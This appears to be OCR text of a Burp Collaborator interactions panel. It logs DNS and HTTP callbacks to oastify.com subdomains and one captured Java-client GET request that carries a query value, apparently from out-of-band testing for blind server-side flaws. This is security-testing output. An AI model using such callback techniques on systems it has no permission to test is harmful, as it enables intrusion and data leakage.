 # Time Type Payload Source IP address
2 2024-Aug-06 21:32:56.299 UTC DNS 9ku1w9odyxg62dwqsjgfbrekdbj27svh 3.251.128.104
3 2024-Aug-06 21:32:56.319 UTC HTTP 9ku1w9odyxg62dwqsjgfbrekdbj27svh 34.253.173.2
4 2024-Aug-06 21:57:51.539 UTC DNS oiaguomswcel0su5qyeu96czbqhh5bt0 34.245.205.181
5 2024-Aug-06 21:57:51.542 UTC DNS oiaguomswcel0su5qyeu96czbqhh5bt0 34.245.205.171
6 2024-Aug-06 21:57:51.545 UTC HTTP oiaguomswcel0su5qyeu96czbqhh5bt0 34.251.122.40
7 2024-Aug-06 22:15:22.650 UTC DNS cua46cyg80q9cg6t2mqiluonnet5h15q 3.251.105.111
8 2024-Aug-06 22:15:22.649 UTC DNS cua46cyg80q9cg6t2mqiluonnet5h15q 3.251.105.104
9 2024-Aug-06 22:15:22.656 UTC HTTP cua46cyg80q9cg6t2mqiluonnet5h15q 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=83b31b39a2ae HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: cua46cyg80q9cg6t2mqiluonnet5h15q.oastify.com
4 Accept: */*
5 Connection: keep-alive
6
7